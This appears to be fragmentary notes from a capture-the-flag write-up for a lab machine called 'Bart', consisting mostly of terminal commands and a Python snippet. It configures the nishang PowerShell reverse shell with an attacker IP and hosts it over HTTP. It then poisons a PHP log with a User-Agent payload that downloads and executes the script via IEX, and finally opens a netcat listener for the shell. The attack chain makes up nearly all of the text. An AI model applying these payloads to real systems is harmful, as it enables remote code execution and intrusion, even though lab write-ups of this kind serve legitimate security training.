 192.168.1.15
10.10.14.84
10.129.54.232 - Bart
1
❯ cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 PS.ps1
❯ nvim !$
❯ nvim PS.ps1
❯ cat PS.ps1 | tail -n 2
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.84 -Port 44
3
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
2
import requests
>>> headers = {'User-Agent':'<?php system("powershell IEX(New
-Object Net.WebClient).downloadString(\'http://10.10.14.84/PS
.ps1\\
')");?>'}
>>> r = requests.get("http://internal-01.bart.htb/log/log.php
?filename=oldboy.php&username=harvey", headers=headers)
>>>
4
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...